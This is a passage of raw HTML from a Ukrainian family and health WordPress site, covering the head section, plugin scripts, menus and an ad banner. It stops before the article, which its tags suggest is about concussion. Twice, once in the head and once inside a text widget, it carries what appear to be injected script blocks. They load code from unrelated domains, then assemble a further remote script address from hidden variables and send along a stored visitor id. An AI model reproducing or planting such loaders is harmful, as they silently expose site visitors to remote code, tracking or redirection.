hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-dark-mode-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/dark-mode.js?ver=1.3.4" id="dracula-dark-mode-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.0" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://simya.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simya.com.ua/wp-json/wp/v2/posts/22903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simya.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://simya.com.ua/?p=22903' />

<!-- Colors Variable -->

<style id="dracula-inline-css" class="dracula-inline-css">
    :not(.menu-item) > .dracula-toggle-wrap .dracula-toggle{ --toggle-scale: 1; }.menu-item-type-dracula-dark-mode-switch .dracula-toggle{ --toggle-scale: 1; }</style>
    <style id="dracula-scrollbar-css">
        html,
        * {
            scrollbar-width: thin;

            &[data-dracula-scheme="dark"] {
                scrollbar-color: #3e4142 #2a2d2e;
            }
        }
    </style>

<script>
    const isPerformanceMode = false;

    const isStatic = false;
    const isDefaultMode = false;
    const isAuto = true;
    const isTimeBasedMode = false;
    const timeBasedModeStart = "19:00";
    const timeBasedModeEnd = "07:00";
    const urlParameterEnabled = false;

    const draculaConfig = {"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"};

    function initDraculaDarkMode() {
        const draculaDarkMode = window.draculaDarkMode;

        if (isDefaultMode) {
            window.draculaMode = 'dark';
        }

        const savedMode = localStorage.getItem('dracula_mode');

        if (savedMode) {
            window.draculaMode = savedMode;
        }

        if ('dark' === window.draculaMode) {
            draculaDarkMode?.enable(draculaConfig);
        } else if ('auto' === savedMode || (isAuto && !savedMode)) {
            draculaDarkMode?.auto(draculaConfig);
        }

        // Time based mode
        
        // URL Parameter
        
        if (draculaDarkMode?.isEnabled()) {
            jQuery(document).ready(function() {
                // Change toggle text
                const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
                toggleTextElements.forEach(el => {
                    el.textContent = "Dark Mode";
                });

                // Send dark mode page view analytics event
                if (dracula.isPro && dracula.settings.enableAnalytics) {
                    wp.ajax.post('dracula_track_analytics', {
                        type: 'dark_view'
                    });
                }
            });
        } else {
            const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
            toggleTextElements.forEach(el => {
                el.textContent = "Light Mode";
            });
        }
    }

    if (isPerformanceMode) {
            } else {
        initDraculaDarkMode();
    }
</script><meta name="generator" content="Elementor 3.33.4; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='text/javascript' src='https://myroledance.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>		<style id="wp-custom-css">
			.post-views{
	display:none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-22903 single-format-standard wp-custom-logo wp-theme-simyainc elementor-default elementor-template-full-width elementor-kit-78280 elementor-page-78573">
		<div data-elementor-type="header" data-elementor-id="78281" class="elementor elementor-78281 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-eed0815 e-flex e-con-boxed e-con e-parent" data-eae-slider="36501" data-id="eed0815" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-2b0f163 e-con-full e-flex e-con e-child" data-eae-slider="57298" data-id="2b0f163" data-element_type="container">
				</div>
		<div class="has_eae_slider elementor-element elementor-element-73a9c07 e-con-full e-flex e-con e-child" data-eae-slider="22781" data-id="73a9c07" data-element_type="container">
				<div class="elementor-element elementor-element-ca93100 elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ca93100" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-181318d e-con-full e-flex e-con e-child" data-eae-slider="38913" data-id="181318d" data-element_type="container">
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-8dd0da6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="58451" data-id="8dd0da6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0525297 elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="39502" data-id="0525297" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a4ef88c elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="19569" data-id="a4ef88c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c661d9f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c661d9f" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6240d0b elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="8794" data-id="6240d0b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-36b91b3 elementor-section-content-middle she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="80861" data-id="36b91b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-89f2f2e" data-eae-slider="65215" data-id="89f2f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe77da open-menu elementor-widget elementor-widget-image" data-id="ffe77da" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="26" height="12" src="https://simya.com.ua/wp-content/uploads/2023/03/menu-icon.svg" class="attachment-large size-large wp-image-81981" alt="" />															</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be660a3 elementor-hidden-mobile" data-eae-slider="49865" data-id="be660a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40309c6 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40309c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb332e6" data-eae-slider="60169" data-id="fb332e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-17a664b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="24771" data-id="17a664b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e668e91" data-eae-slider="17959" data-id="e668e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb239a elementor-widget__width-initial elementor-widget elementor-widget-elementskit-header-search" data-id="7eb239a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-7eb239a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-7eb239a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://simya.com.ua/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Пошук..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2bfde0" data-eae-slider="58683" data-id="c2bfde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cffab9a e-transform elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="cffab9a" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-headphones-alt"></i>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6d9f9d" data-eae-slider="69282" data-id="b6d9f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f0b1f9 elementor-widget elementor-widget-dracula_switch" data-id="6f0b1f9" data-element_type="widget" data-widget_type="dracula_switch.default">
				<div class="elementor-widget-container">
					<div class="dracula-toggle-wrap" data-style="2"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-282d096 e-flex e-con-boxed e-con e-parent" data-eae-slider="21919" data-id="282d096" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89d6733 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="89d6733" data-element_type="widget" data-widget_type="image.default">
																<a href="https://wine-coolers.com.ua/ua" target="_blank" rel="follow">
							<img loading="lazy" width="1300" height="300" src="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg" class="attachment-full size-full wp-image-97323" alt="Винна шафа" srcset="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg 1300w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-1024x236.jpg 1024w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-768x177.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
															</div>
				<div class="elementor-element elementor-element-ad2cdba elementor-widget elementor-widget-text-editor" data-id="ad2cdba" data-element_type="widget" data-widget_type="text-editor.default">
									<script type='text/javascript' src='https://streetuptowind.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&#038;version=v17.0" nonce="6QBkT66U"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YZ8YD762VH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YZ8YD762VH');
</script>								</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="78573" class="elementor elementor-78573 elementor-location-single post-22903 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-medicine category-own_doctor tag-golovnyj-bil tag-persha-dopomoga-pry-strusi-mozku tag-symptomy-strusu-mozku tag-strus-mozku tag-cherepno-mozkova-travma tag-shho-robyty-pry-strusi-mozku" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d04961e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="15934" data-id="d04961e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5a7f58" data-eae-slider="7859" data-id="d5a7f58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ef8ea3 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6ef8ea3" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img loading="lazy" width="1024" height="682" src="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku.jpg" class="attachment-full size-full wp-image-22904" alt="" srcset="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku.jpg 1024w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-300x200.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-768x512.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-2d4848d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="1087" data-id="2d4848d" data-element_type="section">
